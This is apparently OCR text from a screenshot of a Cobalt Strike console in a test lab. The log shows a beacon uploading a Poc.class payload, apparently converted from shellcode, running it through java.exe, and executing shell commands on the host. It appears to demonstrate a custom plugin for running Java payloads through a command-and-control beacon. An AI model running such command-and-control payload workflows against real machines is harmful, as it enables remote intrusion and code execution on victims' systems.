 Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
192.168.1.105 192.168.1.105 test jiushi * DESKTOP-IE6A9NU java.exe 15348 x64 10s
192.168.1.105 192.168.1.105 test jiushi * DESKTOP-IE6A9NU beacon.exe 23492 x64 2s
java运行class文件(一般可用...
JDKPATH:
classfilePATH:
RemoteUploadPath: C:\Users\Public
Run
Event Log X Listeners X Beacon 192.168.1.105@23492 X Scripts X Script Console X
[*] Tasked beacon to upload D:\tools\ctf\script\py\java_shellcode转换\output\Poc.class as Po
[*] Tasked beacon to run: "D:\tools\ctf\Environmental Science\jdk8\bin\java.exe" Poc
[+] host called home, sent: 11046 bytes
[+] received output:
sun.tools.attach.WindowsVirtualMachine
beacon> shell where java
[*] Tasked beacon to run: where java
[+] host called home, sent: 41 bytes
[+] received output:
D:\tools\ctf\Environmental Science\jdk8\bin\java.exe
[DESKTOP-IE6A9NU] jiushi */23492 (x64) last: 2s
beacon>